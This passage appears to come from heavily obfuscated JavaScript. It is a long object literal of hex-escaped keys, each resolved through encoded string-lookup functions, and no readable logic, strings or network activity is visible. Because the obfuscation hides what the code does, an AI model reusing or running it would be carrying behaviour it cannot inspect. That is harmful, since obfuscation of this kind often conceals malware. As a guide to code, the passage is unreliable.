\x46\x68':_0x2f3bbd[_0x4749ae(0x1531,'\x40\x52\x69\x55',0x6a5,0xf13,0xd87)],'\x71\x4a\x4b\x6a\x4d':_0x2f3bbd[_0x1c9148('\x23\x79\x58\x77',0x2898,0x1a6b,0xfd5,0x1c20)],'\x44\x77\x54\x67\x79':_0x2f3bbd[_0x265c05(-0x5cb,-0x526,0x1d8,0x715,'\x4c\x56\x70\x79')],'\x56\x59\x65\x69\x6b':_0x2f3bbd[_0x39067d(0x48a,0xec5,0x1689,0x1ab4,'\x25\x6d\x42\x2a')],'\x50\x53\x42\x53\x4f':_0x2f3bbd[_0x39067d(0xccd,0x890,0x835,0x55b,'\x4a\x31\x63\x53')],'\x73\x6d\x67\x7a\x6a':_0x2f3bbd[_0x1c9148('\x47\x67\x5b\x4f',0x149b,0x2458,0xdbe,0x1727)],'\x59\x75\x58\x44\x5a':_0x2f3bbd[_0x39067d(0x1e83,0x187d,0x1688,0x1fe0,'\x4c\x56\x70\x79')],'\x62\x68\x44\x47\x42':_0x2f3bbd[_0x52196a(0x9cf,'\x36\x63\x68\x6d',0x214,-0x383,0x14e0)],'\x79\x63\x5a\x4c\x41':_0x2f3bbd[_0x52196a(0x1bd9,'\x7a\x2a\x73\x70',0xd71,0x1526,0x2824)],'\x41\x6d\x63\x57\x43':_0x2f3bbd[_0x4749ae(0x1251,'\x62\x41\x4e\x41',0x151d,0x139a,0x14d5)],'\x51\x41\x57\x48\x6d':_0x2f3bbd[_0x1c9148('\x24\x31\x77\x43',0x1f3f,0x1edf,0x1b5f,0x1d30)],'\x55\x76\x6f\x69\x55':_0x2f3bbd[_0x1c9148('\x61\x4c\x66\x28',0x33d,0xce,0x2ca,0x89f)],'\x6d\x59\x55\x70\x48':_0x2f3bbd[_0x52196a(0x55a,'\x55\x21\x33\x54',-0x900,-0x7fa,-0x354)],'\x50\x62\x67\x71\x6b':_0x2f3bbd[_0x39067d(0x2376,0x1b7e,0x1bb2,0x286b,'\x37\x65\x42\x76')],'\x6c\x58\x5a\x70\x6b':_0x2f3bbd[_0x1c9148('\x47\x52\x24\x39',0x8ae,0x91c,0x195a,0x164c)],'\x74\x47\x56\x42\x48':_0x2f3bbd[_0x39067d(0xae1,0x5c1,0x521,-0x31,'\x4a\x31\x63\x53')],'\x55\x43\x71\x43\x6e':_0x2f3bbd[_0x4749ae(-0x1ac,'\x25\x6d\x42\x2a',0x2d0,0x5f9,0x2ad)],'\x78\x4b\x66\x63\x61':_0x2f3bbd[_0x4749ae(0x452,'\x47\x67\x5b\x4f',0xf6c,0x9f4,0x915)],'\x51\x43\x51\x64\x41':_0x2f3bbd[_0x52196a(0x1386,'\x52\x45\x6b\x5d',0x752,0x21ca,0x1cce)],'\x46\x6a\x4c\x79\x6c':_0x2f3bbd[_0x265c05(0x1c15,0x12cc,0x11a4,0x1df2,'\x62\x41\x4e\x41')],'\x64\x63\x6a\x6b\x56':_0x2f3bbd[_0x265c05(0x112a,0x21c1,0x1857,0xb2c,'\x64\x43\x49\x32')],'\x65\x45\x51\x45\x72':_0x2f3bbd[_0x52196a(0x343,'\x34\x41\x79\x28',-0x76f,0x348,0xe26)],'\x78\x4e\x68\x49\x67':_0x2f3bbd[_0x39067d(0x1786,0x1cfd,0x18db,0x17b9,'\x61\x4c\x66\x28')],'\x6d\x42\x4d\x53\x54':_0x2f3bbd[_0x265c05(-0x3ca,0x6ad,0x589,0x144b,'\x6c\x25\x43\x78')],'\x76\x75\x64\x4d\x4c':_0x2f3bbd[_0x4749ae(0x2d71,'\x74\x76\x4b\x4d',0x1837,0x1fe4,0x1824)],'\x4a\x65\x70\x70\x68':_0x2f3bbd[_0x52196a(0x1909,'\x6f\x34\x47\x58',0x24ae,0x19b0,0x1be7)],'\x6b\x6c\x43\x48\x73':_0x2f3bbd[_0x1c9148('\x38\x30\x5a\x53',0x9a5,0xad3,0xd54,0x1353)],'\x53\x4f\x55\x4b\x4e':_0x2f3bbd[_0x265c05(0x139b,0x24a8,0x1d57,0x23a4,'\x47\x6d\x35\x31')],'\x69\x4b\x62\x4f\x4e':_0x2f3bbd[_0x1c9148('\x4e\x46\x77\x31',0x179c,0xb02,0x1749,0x111a)],'\x62\x48\x5a\x62\x66':_0x2f3bbd[_0x1c9148('\x36\x23\x67\x36',0x2fd,0x182d,0x7db,0xf30)],'\x73\x79\x48\x53\x55':_0x2f3bbd[_0x52196a(0x1838,'\x37\x65\x42\x76',0x226e,0x249c,0x1725)],'\x5a\x73\x53\x74\x69':_0x2f3bbd[_0x4749ae(0x7bf,'\x7a\x2a\x73\x70',0x571,0xe79,0x169b)],'\x61\x6d\x4f\x56\x58':_0x2f3bbd[_0x265c05(0x455,0x102b,0x746,0xbdf,'\x55\x21\x29\x45')],'\x42\x63\x69\x55\x66':_0x2f3bbd[_0x52196a(0x1cf0,'\x66\x5b\x41\x21',0x11c1,0x21b8,0x2977)],'\x4e\x73\x62\x54\x4f':_0x2f3bbd[_0x39067d(0xc3a,0x1296,0x3e8,0x67a,'\x67\x32\x62\x6a')],'\x72\x51\x4f\x77\x79':_0x2f3bbd[_0x1c9148('\x55\x21\x33\x54',0x1a85,0x2df,0x48a,0x118f)],'\x6c\x63\x42\x66\x57':_0x2f3bbd[_0x52196a(0x1bae,'\x23\x74\x24\x76',0xd07,0xf90,0x12ae)],'\x54\x77\x41\x49\x5a':_0x2f3bbd[_0x265c05(0x20c6,0x1dd0,0x16c7,0x17d9,'\x61\x44\x69\x6d')],'\x62\x75\x4c\x70\x50':_0x2f3bbd[_0x4749ae(0x2545,'\x47\x73\x24\x45',0x203e,0x1d43,0x1601)],'\x62\x59\x63\x72\x57':_0x2f3bbd[_0x52196a(0x7cd,'\x47\x52\x24\x39',0x1267,0xbeb,0x34f)],'\x70\x66\x51\x68\x69':_0x2f3bbd[_0x265c05(0x1aec,0x1321,0x1dc6,0x12f0,'\x6c\x62\x68\x23')],'\x42\x6a\x57\x6d\x6a':_0x2f3bbd[_0x39067d(0xcda,0x156f,0x240b,0x175c,'\x52\x45\x6b\x5d')],'\x53\x42\x6a\x6e\x52':_0x2f3bbd[_0x39067d(0xb3c,0x8de,0x706,0x1656,'\x50\x4c\x72\x30')],'\x6b\x6d\x46\x47\x51':_0x2f3bbd[_0x265c05(0x14cd,0xd00,0x94b,-0x203,'\x55\x21\x29\x45')],'\x68\x76\x48\x4e\x6e':_0x2f3bbd[_0x265c05(0xc55,0x2149,0x164a,0x9ce,'\x47\x73\x24\x45')],'\x49\x4d\x63\x77\x6b':_0x2f3bbd[_0x4749ae(0x20b0,'\x70\x66\x6e\x49',0x1a58,0x1890,0xdef)],'\x72\x64\x62\x57\x48':_0x2f3bbd[_0x265c05(-0x8a,0x1768,0x97d,0x8f2,'\x21\x73\x5b\x51')],'\x59\x73\x47\x45\x53':_0x2f3bbd[_0x39067d(-0x3,0x5f0,-0x467,0xb2b,'\x67\x32\x62\x6a')],'\x49\x49\x48\x66\x51':_0x2f3bbd[_0x52196a(0x1e79,'\x61\x4c\x66\x28',0x138c,0x29fe,0x10fd)],'\x51\x56\x57\x6b\x50':_0x2f3bbd[_0x52196a(0x16c9,'\x7a\x2a\x73\x70',0x22be,0x1669,0x237e)],'\x56\x66\x66\x71\x4d':_0x2f3bbd[_0x4749ae(0x134a,'\x74\x57\x4f\x4e',0x1c2a,0x1a64,0x15e1)],'\x4d\x4f\x71\x6d\x6b':_0x2f3bbd[_0x1c9148('\x23\x43\x5d\x40',0x2134,0x1517,0x22cc,0x1a3c)],'\x51\x57\x59\x74\x6e':_0x2f3bbd[_0x4749ae(0x2da9,'\x47\x73\x24\x45',0x10fa,0x1f4c,0x1ae3)],'\x53\x5a\x4f\x44\x74':_0x2f3bbd[_0x4749ae(0x11db,'\x5d\x4a\x35\x65',0xf19,0x16e5,0x1838)],'\x58\x4a\x4c\x48\x50':_0x2f3bbd[_0x4749ae(0x1164,'\x47\x52\x24\x39',0xedc,0x1522,0x220f)],'\x58\x78\x6e\x4a\x6f':_0x2f3bbd[_0x52196a(0x1631,'\x44\x56\x34\x45',0x1df2,0x1db3,0x1da4)],'\x46\x53\x53\x78\x68':_0x2f3bbd[_0x4749ae(0xf9a,'\x4f\x21\x79\x68',0x12bc,0x1665,0xa19)],'\x78\x48\x74\x76\x4b':_0x2f3bbd[_0x4749ae(0x1408,'\x75\x29\x44\x74',0x1b3b,0xce8,0xfc9)],'\x74\x76\x68\x71\x63':_0x2f3bbd[_0x1c9148('\x50\x4c\x72\x30',0xe09,0x1f54,0xb3e,0x126a)],'\x4d\x62\x41\x4f\x65':_0x2f3bbd[_0x39067d(0x162e,0x75b,-0x202,0x8cb,'\x25\x6d\x42\x2a')],'\x4b\x42\x6e\x75\x67':_0x2f3bbd[_0x52196a(0x54d,'\x37\x65\x42\x76',0x1079,-0x1d4,-0x385)],'\x42\x66\x43\x42\x71':_0x2f3bbd[_0x1c9148('\x66\x5b\x41\x21',0x1d83,0x2396,0x217b,0x1a92)],'\x6a\x6f\x62\x77\x43':_0x2f3bbd[_0x52196a(0x1d62,'\x47\x52\x24\x39',0x19de,0x13bc,0x20ec)],'\x73\x66\x67\x50\x54':_0x2f3bbd[_0x39067d(0x8d0,0x535,-0x30,-0x4ee,'\x36\x23\x67\x36')],'\x4d\x41\x6e\x65\x79':_0x2f3bbd[_0x52196a(0x3a0,'\x5a\x4c\x31\x58',0xe51,-0x863,-0x580)],'\x62\x59\x4e\x5a\x50':_0x2f3bbd[_0x39067d(-0x2d0,0xaed,-0x3b7,0x1475,'\x36\x63\x68\x6d')],'\x67\x76\x48\x5a\x72':_0x2f3bbd[_0x1c9148('\x37\x65\x42\x76',0x2060,0xefe,0xf8b,0x1c21)],'\x64\x78\x6a\x62\x53':_0x2f3bbd[_0x265c05(0xf05,0xe28,0x702,0x12c7,'\x6a\x33\x32\x47')],'\x6e\x79\x61\x5a\x6a':_0x2f3bbd[_0x265c05(0x2640,0x23d4,0x1a26,0x260c,'\x47\x73\x24\x45')],'\x63\x53\x42\x6d\x4f':_0x2f3bbd[_0x52196a(0xa81,'\x21\x73\x5b\x51',0x18d2,0x7d4,0x907)],'\x44\x45\x58\x56\x78':_0x2f3bbd[_0x4749ae(0xb4c,'\x4c\x72\x32\x53',0x15b,0xda9,0xbce)],'\x6c\x68\x79\x56\x50':_0x2f3bbd[_0x4749ae(0x1767,'\x6c\x62\x68\x23',0x1ec7,0x1035,0x386)],'\x63\x42\x64\x6e\x6a':_0x2f3bbd[_0x4749ae(0x1e62,'\x4c\x72\x32\x53',0x1175,0x1748,0x1546)],'\x6f\x74\x51\x6f\x43':_0x2f3bbd[_0x4749ae(0xc16,'\x47\x6d\x35\x31',-0x167,0xac3,0xe8b)],'\x53\x75\x44\x43\x69':_0x2f3bbd[_0x1c9148('\x4c\x56\x70\x79',0x18b5,0x1a82,0xe70,0xee3)],'\x4d\x70\x4f\x4e\x6d':_0x2f3bbd[_0x265c05(0x11a,0x18fd,0xb90,0x18b6,'\x23\x74\x24\x76')],'\x4f\x68\x72\x55\x59':_0x2f3bbd[_0x1c9148('\x6a\x33\x32\x47',0x1c34,0x2a9f,0x2426,0x1e04)],'\x4d\x64\x52\x6a\x54':_0x2f3bbd[_0x39067d(0x1a1c,0x1e1b,0x222a,0x1cf5,'\x24\x31\x77\x43')],'\x67\x5a\x44\x4f\x4f':_0x2f3bbd[_0x4749ae(0x142a,'\x4e\x46\x77\x31',0x1cba,0x16a3,0x2219)],'\x4c\x77\x6b\x54\x6d':_0x2f3bbd[_0x52196a(0xd84,'\x4a\x31\x63\x53',-0x4,0x163,0x769)],'\x75\x46\x4e\x46\x59':_0x2f3bbd[_0x4749ae(0x426,'\x75\x29\x44\x74',0x12f4,0xb30,0xad0)],'\x4a\x57\x75\x55\x6a':_0x2f3bbd[_0x39067d(-0x131,0xae8,0xe32,0xd1c,'\x75\x29\x44\x74')],'\x57\x5a\x4d\x69\x75':_0x2f3bbd[_0x52196a(0x111f,'\x56\x24\x76\x6b',0x1481,0x137a,0x7d5)],'\x66\x61\x50\x44\x6b':_0x2f3bbd[_0x265c05(0xc51,0x1da0,0x185d,0xa3c,'\x23\x43\x5d\x40')],'\x65\x6b\x4f\x6e\x71':_0x2f3bbd[_0x1c9148('\x74\x57\x4f\x4e',0xde3,0x180,0x889,0x791)],'\x50\x59\x78\x68\x77':_0x2f3bbd[_0x4749ae(0x1242,'\x50\x4c\x72\x30',0x26b8,0x1a6c,0x23fe)],'\x72\x47\x6d\x45\x65':_0x2f3bbd[_0x1c9148('\x55\x62\x6a\x74',0xfc6,0xd01,0x10e7,0x1b0f)],'\x62\x6f\x4f\x4f\x6f':_0x2f3bbd[_0x4749ae(0x2117,'\x47\x73\x24\x45',0x1a47,0x1a92,0x2658)],'\x6c\x55\x78\x46\x4d':_0x2f3bbd[_0x4749ae(0x2696,'\x6c\x25\x43\x78',0x2846,0x205e,0x2d30)],'\x74\x48\x4f\x65\x62':_0x2f3bbd[_0x1c9148('\x71\x38\x4e\x64',-0x5a0,0x4af,-0x4ae,0x2d1)],'\x58\x4c\x68\x4b\x77':_0x2f3bbd[_0x4749ae(0x2a20,'\x47\x6d\x35\x31',0x13ad,0x1cfb,0x2942)],'\x53\x62\x53\x72\x59':_0x2f3bbd[_0x39067d(0x2aca,0x2073,0x197d,0x2202,'\x47\x52\x24\x39')],'\x70\x6d\x45\x78\x58':_0x2f3bbd[_0x1c9148('\x47\x73\x24\x45',0x1124,0x1771,0x13cd,0x14d5)],'\x6f\x74\x6a\x41\x61':_0x2f3bbd[_0x4749ae(0x266a,'\x55\x62\x6a\x74',0x29a4,0x1def,0x1cfc)],'\x49\x54\x75\x7a\x7a':_0x2f3bbd[_0x52196a(0x1ac4,'\x6a\x33\x32\x47',0x1a80,0x1177,0x1c23)],'\x79\x6e\x50\x46\x54':_0x2f3bbd[_0x39067d(0x20dd,0x1410,0xcae,0x167a,'\x66\x5b\x41\x21')],'\x55\x4e\x68\x65\x42':_0x2f3bbd[_0x4749ae(0x91a,'\x23\x43\x5d\x40',0x1b40,0x14e0,0x1501)],'\x66\x4c\x58\x6e\x6c':_0x2f3bbd[_0x4749ae(0x215f,'\x70\x66\x6e\x49',0x10ed,0x1e06,0x12fe)],'\x4c\x63\x69\x75\x5a':_0x2f3bbd[_0x4749ae(0xf35,'\x23\x79\x58\x77',0x187e,0x1565,0x1e4a)],'\x51\x75\x54\x46\x58':_0x2f3bbd[_0x4749ae(0x232c,'\x40\x52\x69\x55',0x1d15,0x1a97,0x1b83)],'\x66\x42\x43\x73\x75':_0x2f3bbd[_0x52196a(0x550,'\x23\x43\x5d\x40',-0x8df,0xb54,-0x33f)],'\x67\x69\x59\x47\x45':_0x2f3bbd[_0x1c9148('\x55\x21\x29\x45',0xa09,0xa60,0x1a20,0x1499)],'\x78\x4f\x58\x50\x53':_0x2f3bbd[_0x4749ae(-0x658,'\x47\x73\x24\x45',0x8d1,0x854,-0x44)],'\x7a\x45\x51\x74\x42':_0x2f3bbd[_0x4749ae(0x1a07,'\x71\x38\x4e\x64',0x23d2,0x1a1c,0x15ca)],'\x62\x41\x42\x6a\x6c':_0x2f3bbd[_0x4749ae(0xfb1,'\x77\x71\x69\x21',0x199a,0x18f6,0x1520)],'\x68\x4d\x72\x74\x6e':_0x2f3bbd[_0x1c9148('\x4a\x31\x63\x53',0x13a2,0x309,0x33b,0x1152)],'\x62\x48\x44\x6d\x69':_0x2f3bbd[_0x4749ae(0xa06,'\x25\x6d\x42\x2a',0x7ec,0x614,-0x70f)],'\x43\x79\x4b\x67\x73':_0x2f3bbd[_0x265c05(0xb5f,0x1e7b,0x1001,0x181,'\x77\x71\x69\x21')],'\x4a\x79\x7a\x63\x65':_0x2f3bbd[_0x39067d(0xe81,0x3fc,0x699,0x11c9,'\x55\x21\x29\x45')],'\x43\x75\x63\x78\x5a':_0x2f3bbd[_0x52196a(0x1954,'\x44\x56\x34\x45',0x1a40,0xb95,0x142a)],'\x4c\x6c\x50\x70\x7a':_0x2f3bbd[_0x39067d(0x2085,0x14c9,0x10d1,0x22c9,'\x75\x29\x44\x74')],'\x71\x75\x58\x4d\x4e':_0x2f3bbd[_0x1c9148('\x5d\x4a\x35\x65',0xb1a,0x11bb,0x2209,0x19db)],'\x4a\x66\x47\x46\x4a':_0x2f3bbd[_0x4749ae(-0x604,'\x55\x21\x33\x54',0x816,0x804,0xdb9)],'\x74\x6c\x76\x69\x41':_0x2f3bbd[_0x265c05(0xc16,0x93f,0x11be,0x1c18,'\x56\x24\x76\x6b')],'\x72\x6d\x44\x58\x4a':_0x2f3bbd[_0x52196a(0x1273,'\x5b\x34\x4b\x77',0x5c7,0x1ccf,0x5f7)],'\x63\x6e\x79\x52\x4a':_0x2f3bbd[_0x1c9148('\x74\x57\x4f\x4e',0xe1e,-0x3ef,0x30a,0x9fe)],'\x51\x41\x6d\x53\x75':_0x2f3bbd[_0x52196a(0x1995,'\x77\x71\x69\x21',0xb8a,0x12a6,0x2295)],'\x74\x4b\x45\x41\x42':_0x2f3bbd[_0x52196a(0x154f,'\x23\x74\x24\x76',0xa2a,0xafa,0xf3c)],'\x76\x64\x74\x50\x62':_0x2f3bbd[_0x39067d(0xe6c,0x394,-0xb33,-0x264,'\x4e\x46\x77\x31')],'\x54\x6a\x46\x66\x48':_0x2f3bbd[_0x265c05(0x1eb0,0x1585,0x1628,0xdcb,'\x37\x65\x42\x76')],'\x50\x4c\x62\x76\x61':_0x2f3bbd[_0x1c9148('\x56\x24\x76\x6b',-0x854,0xe2,-0x33c,0x45c)],'\x55\x6b\x70\x63\x47':_0x2f3bbd[_0x265c05(0x4bf,0x2f5,0x10f3,0x1198,'\x23\x43\x5d\x40')],'\x53\x71\x42\x68\x6f':_0x2f3bbd[_0x1c9148('\x55\x62\x6a\x74',0x49b,-0x27f,0xea3,0x9c8)],'\x47\x73\x74\x76\x44':_0x2f3bbd[_0x52196a(0x2f1,'\x5a\x4c\x31\x58',0xd5e,0x2e,0x10a6)],'\x51\x49\x54\x62\x4a':_0x2f3bbd[_0x4749ae(0x260b,'\x24\x31\x77\x43',0x1d76,0x1a17,0xe81)],'\x43\x4a\x63\x56\x4b':_0x2f3bbd[_0x1c9148('\x56\x24\x76\x6b',0x136f,0x1637,0x260,0xecb)],'\x6a\x4f\x64\x48\x48':_0x2f3bbd[_0x4749ae(0x1022,'\x66\x5b\x41\x21',0x1d7c,0x162e,0x2303)],'\x6a\x53\x61\x69\x70':_0x2f3bbd[_0x52196a(0x6ae,'\x5a\x4c\x31\x58',0x530,-0x696,0x80b)],'\x64\x45\x76\x49\x49':_0x2f3bbd[_0x4749ae(0x2169,'\x37\x65\x42\x76',0x23c1,0x2059,0x1b95)],'\x79\x57\x6d\x4b\x59':_0x2f3bbd[_0x52196a(0x146b,'\x71\x38\x4e\x64',0x1801,0x21ee,0xe60)],'\x63\x55\x42\x50\x56':_0x2f3bbd[_0x52196a(0x786,'\x37\x65\x42\x76',0x1317,-0x8a,0x1306)],'\x75\x4a\x6a\x77\x45':_0x2f3bbd[_0x265c05(0xbbe,0x10ea,0x1a45,0x11c9,'\x5d\x4a\x35\x65')],'\x51\x78\x69\x69\x6e':_0x2f3bbd[_0x39067d(0x2bb,0xbc4,0x1484,0x10b6,'\x50\x4c\x72\x30')],'\x69\x69\x6a\x54\x58':_0x2f3bbd[_0x52196a(0x42a,'\x47\x73\x24\x45',0xd6d,0x8d,0x36d)],'\x65\x78\x4e\x62\x70':_0x2f3bbd[_0x1c9148('\x47\x52\x24\x39',0x10ef,-0x63a,-0x19b,0x454)],'\x67\x42\x56\x42\x48':_0x2f3bbd[_0x52196a(0x1407,'\x59\x51\x66\x44',0xdbf,0xd81,0x91d)],'\x48\x63\x78\x55\x71':_0x2f3bbd[_0x1c9148('\x59\x51\x66\x44',0x10c7,0x21f,-0x103,0x7b2)],'\x6c\x48\x74\x4c\x76':_0x2f3bbd[_0x1c9148('\x4a\x31\x63\x53',0xfca,0x184a,0x18ce,0xaea)],'\x45\x44\x68\x54\x61':_0x2f3bbd[_0x265c05(-0x27d,-0x260,0x465,-0x166,'\x4a\x31\x63\x53')],'\x4c\x53\x6d\x49\x6f':_0x2f3bbd[_0x52196a(0x720,'\x50\x4c\x72\x30',0x14a6,0x1253,0x567)],'\x62\x67\x6f\x70\x51':_0x2f3bbd[_0x52196a(0x6e7,'\x7a\x2a\x73\x70',-0x53,-0x57d,0x615)],'\x73\x50\x71\x72\x52':_0x2f3bbd[_0x39067d(0xfd,0x37d,0x92e,0x894,'\x71\x38\x4e\x64')],'\x59\x6a\x43\x51\x63':_0x2f3bbd[_0x39067d(0xe81,0x10fc,0x17bd,0x12be,'\x55\x21\x33\x54')],'\x70\x6e\x75\x4a\x47':_0x2f3bbd[_0x39067d(0x724,0x661,0xeb1,0xbb,'\x56\x24\x76\x6b')],'\x57\x6e\x56\x52\x48':_0x2f3bbd[_0x265c05(0x545,0xffa,0xc18,0x540,'\x36\x63\x68\x6d')],'\x46\x42\x50\x44\x51':_0x2f3bbd[_0x265c05(0x1920,0x1e79,0x1303,0x1515,'\x47\x6d\x35\x31')],'\x65\x55\x48\x4a\x67':_0x2f3bbd[_0x265c05(0x10d1,0x2448,0x1e53,0x26ab,'\x61\x4c\x66\x28')],'\x56\x45\x4d\x76\x6d':_0x2f3bbd[_0x52196a(0x4e8,'\x6c\x25\x43\x78',-0x5c9,0x808,0x55f)],'\x52\x72\x4b\x48\x64':_0x2f3bbd[_0x39067d(0x124b,0xe77,0x128,0x1bdc,'\x47\x67\x5b\x4f')],'\x44\x52\x7a\x7a\x6a':_0x2f3bbd[_0x39067d(0x133e,0x1f4a,0x143e,0x1228,'\x67\x32\x62\x6a')],'\x46\x54\x76\x79\x79':_0x2f3bbd[_0x52196a(0x1e3c,'\x23\x74\x24\x76',0x283c,0x1f09,0x1e46)],'\x75\x55\x48\x6e\x4a':_0x2f3bbd[_0x39067d(0x14c9,0xa6f,-0x16d,0x1817,'\x25\x6d\x42\x2a')],'\x46\x4e\x70\x5a\x49':_0x2f3bbd[_0x4749ae(0x1557,'\x55\x21\x33\x54',0x1ba9,0x18a6,0x2288)],'\x55\x67\x50\x6f\x6a':_0x2f3bbd[_0x1c9148('\x52\x45\x6b\x5d',0x1381,0x188c,0x17b6,0x1885)],'\x4a\x6e\x5a\x43\x68':_0x2f3bbd[_0x39067d(0x508,0x1055,0x654,0xf02,'\x23\x43\x5d\x40')],'\x69\x74\x79\x61\x41':_0x2f3bbd[_0x4749ae(0xc34,'\x24\x31\x77\x43',0xd01,0x11b2,0x10c4)],'\x49\x6f\x65\x75\x75':_0x2f3bbd[_0x265c05(0x116a,0x1caf,0x1de6,0xf83,'\x47\x52\x24\x39')],'\x4b\x59\x66\x6e\x6d':_0x2f3bbd[_0x4749ae(0x1e44,'\x61\x4c\x66\x28',0x1ff9,0x1d83,0x16f0)],'\x68\x4b\x53\x6e\x79':_0x2f3bbd[_0x39067d(0x2342,0x1c76,0x131d,0x2443,'\x71\x38\x4e\x64')],'\x64\x76\x67\x74\x6e':_0x2f3bbd[_0x52196a(0x8e7,'\x47\x73\x24\x45',0x2cb,0x12bd,0x3f5)],'\x63\x71\x62\x7a\x58':_0x2f3bbd[_0x4749ae(0x1a3a,'\x5b\x34\x4b\x77',0xf13,0x1c74,0x2b38)],'\x49\x47\x54\x4c\x58':_0x2f3bbd[_0x265c05(0xd35,0x735,0xb16,-0x149,'\x44\x56\x34\x45')],'\x49\x59\x6f\x75\x42':_0x2f3bbd[_0x4749ae(0x67d,'\x6c\x25\x43\x78',0x1257,0x6f5,0xc8e)],'\x58\x4d\x76\x49\x6f':_0x2f3bbd[_0x265c05(0x27a6,0x278d,0x1a83,0xe30,'\x23\x74\x24\x76')],'\x50\x76\x6f\x45\x48':_0x2f3bbd[_0x4749ae(0x17c2,'\x34\x41\x79\x28',0xb03,0x106a,0x1117)],'\x6b\x53\x4c\x53\x71':_0x2f3bbd[_0x52196a(0xdc1,'\x47\x6d\x35\x31',0x1295,0x13c2,0x24f)],'\x78\x53\x44\x48\x41':_0x2f3bbd[_0x1c9148('\x44\x56\x34\x45',0x0,0x37b,0x1677,0xc59)],'\x45\x66\x54\x67\x41':_0x2f3bbd[_0x39067d(0x485,0xf3d,0xf45,0x1922,'\x4a\x31\x63\x53')],'\x48\x68\x61\x6d\x6a':_0x2f3bbd[_0x39067d(0x2709,0x1c13,0x12d9,0x2a1a,'\x55\x62\x6a\x74')],'\x58\x52\x77\x59\x66':_0x2f3bbd[_0x265c05(0x1a03,0xae7,0x114e,0xb70,'\x67\x32\x62\x6a')],'\x4e\x62\x7a\x78\x6c':_0x2f3bbd[_0x52196a(0x556,'\x4e\x46\x77\x31',0xdb6,0x2df,0x4e7)],'\x6e\x65\x74\x53\x67':_0x2f3bbd[_0x1c9148('\x6f\x34\x47\x58',0xc42,0x1b9e,0x1239,0xe5c)],'\x62\x6f\x41\x79\x45':_0x2f3bbd[_0x4749ae(0x3d7,'\x55\x62\x6a\x74',0xdf0,0xedf,0x16a3)],'\x7a\x56\x6b\x77\x48':_0x2f3bbd[_0x52196a(0x3ea,'\x37\x65\x42\x76',0x75,0xdba,0xc17)],'\x46\x43\x79\x76\x46':_0x2f3bbd[_0x52196a(0x19a7,'\x36\x23\x67\x36',0x1128,0x243a,0x16f0)],'\x6e\x68\x72\x56\x63':_0x2f3bbd[_0x52196a(0x1d94,'\x59\x51\x66\x44',0x2bf7,0x136d,0x10b6)],'\x68\x55\x59\x50\x57':_0x2f3bbd[_0x39067d(0xb0e,0x5d8,0xf05,0x5cb,'\x23\x43\x5d\x40')],'\x48\x71\x6e\x4a\x71':_0x2f3bbd[_0x52196a(0x12db,'\x7a\x2a\x73\x70',0x1264,0xb4d,0x737)],'\x4e\x56\x45\x68\x6b':_0x2f3bbd[_0x4749ae(0x1418,'\x4a\x31\x63\x53',0xd63,0x927,0x103a)],'\x75\x4c\x69\x74\x79':_0x2f3bbd[_0x52196a(0xb0b,'\x37\x65\x42\x76',0x62e,0x191f,0xb5b)],'\x4e\x64\x6d\x43\x4f':_0x2f3bbd[_0x52196a(0x6d2,'\x59\x51\x66\x44',0x59b,0x1331,0x141a)],'\x79\x55\x4a\x79\x65':_0x2f3bbd[_0x1c9148('\x47\x73\x24\x45',0xc1c,-0xa7f,0xbc7,0x390)],'\x4e\x71\x4c\x75\x66':_0x2f3bbd[_0x4749ae(0x12c,'\x55\x62\x6a\x74',0x321,0x84f,0x132a)],'\x4b\x6a\x72\x55\x57':_0x2f3bbd[_0x265c05(0x1a39,0x190a,0x1532,0x1fb4,'\x23\x74\x24\x76')],'\x4d\x53\x4d\x6a\x52':_0x2f3bbd[_0x265c05(0x1336,0x1f5,0x861,-0x59f,'\x21\x73\x5b\x51')],'\x6a\x6a\x57\x6b\x6e':_0x2f3bbd[_0x52196a(0x58f,'\x6f\x34\x47\x58',0x13cb,0x110e,0x13a1)],'\x7a\x6f\x70\x48\x62':_0x2f3bbd[_0x4749ae(0x1851,'\x6c\x25\x43\x78',0x19a0,0x150c,0x1d37)],'\x56\x46\x79\x75\x73':_0x2f3bbd[_0x52196a(0x152,'\x50\x4c\x72\x30',-0x254,0x57a,-0xa97)],'\x6c\x59\x63\x76\x4d':_0x2f3bbd[_0x39067d(0x781,0x5d1,0x13d7,0xa70,'\x25\x6d\x42\x2a')],'\x7a\x76\x6c\x61\x55':_0x2f3bbd[_0x39067d(0xc84,0x15e9,0x1bfd,0x20bf,'\x61\x4c\x66\x28')],'\x44\x54\x41\x53\x76':_0x2f3bbd[_0x4749ae(0x1e57,'\x67\x32\x62\x6a',0xdd6,0x1a5e,0x2560)],'\x46\x43\x51\x79\x5a':_0x2f3bbd[_0x1c9148('\x21\x73\x5b\x51',0x8bf,0x766,0x27c,0xae2)],'\x55\x75\x5a\x68\x75':_0x2f3bbd[_0x4749ae(0x169e,'\x4c\x56\x70\x79',0x12e6,0x1413,0xe41)],'\x4c\x74\x52\x78\x76':_0x2f3bbd[_0x52196a(0x1e85,'\x71\x38\x4e\x64',0x1943,0x267a,0x1d08)],'\x4d\x63\x56\x6e\x72':_0x2f3bbd[_0x4749ae(0x187b,'\x34\x41\x79\x28',0xbff,0x163a,0x1112)],'\x47\x69\x69\x6e\x4a':_0x2f3bbd[_0x4749ae(0x1047,'\x36\x23\x67\x36',-0x11c,0xb34,0x310)],'\x6c\x47\x4d\x75\x55':_0x2f3bbd[_0x1c9148('\x37\x65\x42\x76',0x2939,0x298a,0x2662,0x1de8)],'\x70\x5a\x59\x76\x6a':_0x2f3bbd[_0x52196a(0x845,'\x36\x23\x67\x36',0x792,0x133b,0xa45)],'\x44\x6c\x50\x4e\x61':_0x2f3bbd[_0x39067d(0x1754,0x1386,0x9b0,0x19ee,'\x24\x31\x77\x43')],'\x7a\x76\x52\x4a\x51':_0x2f3bbd[_0x265c05(0x1d72,0x132f,0x1b96,0xfba,'\x5d\x4a\x35\x65')],'\x69\x78\x63\x66\x4b':_0x2f3bbd[_0x39067d(0xef3,0x1cc3,0x138c,0x28af,'\x66\x5b\x41\x21')],'\x6a\x67\x4f\x79\x75':_0x2f3bbd[_0x39067d(0x2243,0x1c68,0x1f0d,0xddd,'\x6f\x34\x47\x58')],'\x4c\x74\x6f\x4c\x64':_0x2f3bbd[_0x265c05(0xeb6,0x1192,0x7a0,0x1294,'\x4f\x21\x79\x68')],'\x75\x73\x70\x55\x44':_0x2f3bbd[_0x52196a(0x1e42,'\x44\x56\x34\x45',0x286e,0x1927,0x24b1)],'\x69\x78\x75\x45\x54':_0x2f3bbd[_0x52196a(0x3aa,'\x66\x5b\x41\x21',0xd12,-0x343,0x11a2)],'\x59\x62\x53\x71\x48':_0